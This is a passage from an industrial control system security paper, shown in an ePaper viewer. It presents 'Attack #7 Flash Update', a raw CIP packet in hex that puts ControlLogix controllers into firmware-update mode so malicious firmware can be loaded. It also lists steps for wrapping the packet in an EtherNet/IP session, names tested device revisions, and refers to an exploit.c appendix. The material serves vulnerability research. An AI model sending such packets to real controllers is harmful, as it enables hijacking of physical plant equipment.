Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
Attack #7 Flash Update<br />
Impact: Initialize the device to update the firmware.<br />
// CIP - Unconnected send<br />
// Service: 0x4b ( NV_UPDATE –vendor specific name extracted from<br />
firmware )<br />
// Class: 0xA1 (Non-Volatile Object – vendor specific name extracted<br />
from firmware)<br />
// After issuing this service we would load our own firmware via the<br />
service code 0x4d (nv_transfer)<br />
unsigned char<br />
packetFlashUp[]=<br />
"\x00\x00\x00\x00\x05\x00\x02\x00\x00\x00\x00\x00\xb2\x00\x16\x00"<br />
"\x4b\x02\x20\xa1\x24\x01\x05\x99\x07\x00\x4f\x02\x20\x37\x24\xc8"<br />
"\x00\x00\x01\x00\x01\x00";<br />
Updating firmware via nv_update and nv_transmit ( see section 3.3 for more information)<br />
All these attacks were developed by exploring the CIP protocol capabilities in a semiautomated<br />
manner, using valid CIP packets as templates. Later on, additional information such<br />
as vendor-specific object and service names were extracted by reversing firmware.<br />
Note that the packets presented are only the CIP packet, you need to encapsulate it as we<br />
have seen before. To sum up:<br />
1. Obtain a valid a session ID via ‘Register Session’ EtherNet/IP Command<br />
2. Forge a EtherNet/IP Header with this session ID and the ‘Send RR Data’ Command.<br />
(0x6F)<br />
3. Prepend this header to the malicious packet before sending it.<br />
See Appendix B - exploit.c for more information.<br />
Attacks successfully tested against :<br />
1756 ENBT/A – Rev: 4.0X<br />
Logix 5561 – Rev: 16.20.08<br />
14


